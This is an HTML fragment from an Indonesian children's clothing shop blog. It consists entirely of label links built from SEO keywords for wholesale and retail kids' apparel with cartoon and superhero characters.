<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning%20mcqueen'>
jual kaos anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20merk%20marvel'>
jual kaos anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded'>
kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney'>
kaos anak karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20grosir'>
kaos little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20bandung'>
konveksi baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh'>
konveksi oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh'>
produsen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty%20anak'>
reseller baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20mickey'>
agen baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter'>
baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey'>
baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tayo'>
baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman'>
baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20murah'>
baju mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak%20murah'>
baju mickey anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20frozen'>
baju muslim anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20little%20pony'>
baju muslim karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20bayi%20murah'>
baju setelan bayi murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak%20branded.'>
grosir baju anak anak branded.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah'>
grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20spiderman'>
grosir baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tayo'>
grosir baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh%20tangerang'>
grosir baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20mcqueen'>
grosir kaos anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20disney'>
grosir kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak'>
grosir setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20murah'>
grosir setelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen'>
jual baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon'>
jual baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20grosir%20murah'>
jual baju frozen grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20mcqueen'>
jual kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen.'>
kaos anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty'>
kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney%20murah'>
kaos anak karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20spongebob'>
kaos anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20grosir'>
kaos car mcqueen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20murah'>
kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20murah'>
kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony'>
kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20murah'>
kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20anak'>
kaos minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20minnie%20mouse'>
koleksi baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20dream%20kids'>
konveksi baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney'>
konveksi kaos disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh%20tangerang'>
konveksi oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20setelan'>
pabrik baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produksen%20kaos%20karakter%20anak%20disney'>
produksen kaos karakter anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disney%20tangerang'>
produsen baju anak disney tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20dream%20kids'>
produsen baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh'>
produsen baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty'>
setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangerang'>
suplier baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20bayi%20branded'>
supplier baju bayi branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20avenger'>
Jual baju anak avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah'>
agen baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20little%20pony'>
baju anak branded little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20branded'>
baju anak cewek branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20minnie'>
baju anak disney minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20murah'>
baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20batman'>
baju anak karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh'>
baju anak karakter oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning'>
baju anak lightning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20model%20spiderman'>
baju anak model spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20tangerang'>
baju anak murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20bandung'>
baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superhero'>
baju anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang'>
baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak'>
baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hellokitty'>
baju hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20thomas'>
baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak%20murah'>
baju little pony anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah'>
baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20dream%20kids'>
baju merk dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak%20murah'>
baju minnie anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20hello%20kitty'>
baju murah hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh'>
baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20murah'>
baju paul frank murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20spiderman'>
baju renang anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20cowok%20branded'>
baju setelan anak cowok branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20karakter'>
baju setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas'>
baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak'>
distributor baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20little%20pony'>
distributor baju muslim little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dres%20dan%20setelan%20kaos%20karakter'>
dres dan setelan kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20frozen'>
foto baju anna frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20paul%20frank'>
gambar anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain%20america'>
gambar baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty'>
gambar baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie'>
gambar baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20little%20pony'>
gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20superman'>
gambar baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20little%20pony'>
gambar bayi baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20anak%20setelan%20murah'>
grosir anak setelan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman'>
grosir baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20car%20mcqueen'>
grosir baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20termurah'>
grosir baju anak cewek termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon'>
grosir baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marie%20cat'>
grosir baju anak marie cat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20bandung'>
grosir baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20disney'>
grosir baju anak perempuan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20sofia'>
grosir baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak-anak%20branded%20murah'>
grosir baju anak-anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20thomas'>
grosir baju gambar thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tayo'>
grosir baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20frozen'>
grosir daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded'>
grosir kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20captain%20america'>
grosir kaos anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20karakter%20murah%20bandung'>
grosir kaos anak karakter murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey'>
grosir kaos anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20sofia'>
grosir kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20murah'>
grosir kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty'>
grosir kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20branded'>
grosir kaos karakter anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20setelan%20anak%20karakter'>
grosir kaos setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20frozen'>
grosir setelan frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20karakter'>
grosir setelan karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20boboiboy'>
jual baju anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20murah'>
jual baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superman'>
jual baju anak karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony'>
jual baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie'>
jual baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty'>
jual baju anak setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20online%20spiderman'>
jual baju online spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20online%20bbm%20dewasa'>
jual kaos paul frank online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20cars%20mcqueen'>
jual pernak pernik cars mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20anak%20marvel'>
kaos anak anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20mouse'>
kaos anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas'>
kaos anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy'>
kaos boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen'>
kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20grosir'>
kaos dream kids grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak'>
kaos hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20anak'>
kaos little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20grosir'>
kaos mickey grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20murah'>
kaos sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20anak'>
kaos spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20murah'>
kaos spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tayo'>
kaos tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20thomas'>
koleksi baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20mickey%20mouse'>
koleksi baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20anak%20tangerang'>
konveksi anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak'>
konveksi baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20disney'>
konveksi baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20karakter%20murah'>
konveksi baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh'>
oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20little%20pony'>
pabrik baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20mickey%20mouse'>
pakaian anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20minnie%20mouse'>
pakaian anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh'>
piyama oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh'>
produsen oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20tangerang'>
produsen oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli'>
robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20little%20pony'>
setelan piyama little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak'>
suplier baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20disney'>
supplier baju anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20baju%20anak%20branded'>
supplier grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20BABY%20SHARK'>
KAOS BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20branded'>
agen baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import'>
agen baju anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh'>
agen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20frozen'>
agen kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/anak%20dream%20kids%20karakter'>
anak dream kids karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20anak%20karakter%20frozen'>
baju anak anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20batman'>
baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20bergambar%20cars'>
baju anak bergambar cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah%20online'>
baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20branded%20murah'>
baju anak cowok branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20coco%20ice'>
baju anak frozen coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20hello%20kitty'>
baju anak gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20mcqueen'>
baju anak gambar mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20oshkosh'>
baju anak gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20superman'>
baju anak gambar superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20grosir'>
baju anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20import'>
baju anak hello kitty import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20Monster%20truck%20oshkosh'>
baju anak karakter Monster truck oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20setelan%20piyama'>
baju anak karakter setelan piyama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning%20mcqueen'>
baju anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20marvel'>
baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20grosir'>
baju anak merk disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20dream%20kids%20murah'>
baju anak merk dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20little%20pineapple'>
baju anak merk little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey'>
baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie'>
baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah'>
baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20murah'>
baju anak perempuan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spongebob'>
baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20thomas'>
baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tsum%20tsum'>
baju anak tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20anak%20sofia%20grosiran'>
baju baju anak sofia grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20anak%20surabaya'>
baju batman anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel%20anak%20murah'>
baju batman marvel anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20murah'>
baju batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bergambar%20elmo'>
baju bergambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america'>
baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20murah'>
baju captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen'>
baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20karawaci'>
baju frozen karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20tangerang'>
baju frozen murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gaun%20hello%20kitty%20anak'>
baju gaun hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosir%20minnie%20mouse'>
baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty'>
baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20murah'>
baju hello kitty anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20terbaru'>
baju hello kitty anak terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20hello%20kitty'>
baju kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony'>
baju kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20minnie%20mouse'>
baju kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20grosir'>
baju karakter anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minnie%20mouse%20murah'>
baju karakter minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20spongebob'>
baju karakter spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20batman'>
baju kostum anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah%20tangerang'>
baju little pony murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20disney'>
baju merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak'>
baju mickey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse%20kaos%20karakter%20minnie%20mouse%20anak'>
baju minnie mouse kaos karakter minnie mouse anak
</a>
</li>
